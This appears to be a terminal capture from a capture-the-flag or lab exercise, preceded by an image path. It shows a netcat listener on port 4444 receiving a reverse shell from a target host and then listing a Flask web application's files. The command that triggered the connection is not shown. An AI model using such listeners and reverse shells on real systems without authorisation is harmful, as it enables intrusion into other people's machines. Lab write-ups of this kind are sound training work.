 root@ip-10-10-11-58:~# nc -vlnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.76.163 38620
/bin/sh: 0: can't access tty; job control turned off
$ ls -l
total 52
-rwxrwxr-x 1 cmnatic cmnatic  4288 Jul 12  2020 app.py
-rwxrwxr-x 1 cmnatic cmnatic   292 Jul 12  2020 Dockerfile
-rwxrwxr-x 1 cmnatic cmnatic  6451 Jul 12  2020 index.html
-rwxrwxr-x 1 cmnatic cmnatic    60 Jul 12  2020 launch.sh
drwxrwxr-x 2 cmnatic cmnatic  4096 Jul 12  2020 __pycache__
-rwxrwxr-x 1 cmnatic cmnatic    12 Jul 12  2020 requirements.txt
drwxrwxr-x 7 cmnatic cmnatic  4096 Jul 12  2020 static
drwxrwxr-x 2 cmnatic cmnatic  4096 Jul 12  2020 templates
-rwxrwxr-x 1 cmnatic cmnatic  4095 Jul 12  2020 user.html
drwxrwxr-x 6 cmnatic cmnatic  4096 Jul 12  2020 venv
srwxrwx--- 1 cmnatic www-data    0 Jan 16 20:38 vimexchange.sock
-rw-rw-r-- 1 cmnatic cmnatic    59 Jul 12  2020 wsgi.py